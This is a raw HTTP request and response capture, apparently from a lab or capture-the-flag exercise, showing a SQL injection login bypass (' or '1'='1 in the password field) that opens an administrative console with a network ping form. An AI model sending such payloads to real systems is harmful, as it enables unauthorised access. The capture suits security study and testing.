 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.28.206
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.206/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&psw=' or '1'='1&btnLogin=Login
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 23 Jan 2019 19:34:12 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Content-Length: 586
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<!-- Start of HTML when logged in as Administator -->
<form name="ping" action="pingit.php" method="post" target="_blank">
<table width='600' border='1'>
<tr valign='middle'>
<td colspan='2' align='center'>
<b>Welcome to the Basic Administrative Web Console<br></b>
</td>
</tr>
<tr valign='middle'>
<td align='center'>
Ping a Machine on the Network:
</td>
<td align='center'>
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit">
</td>
</td>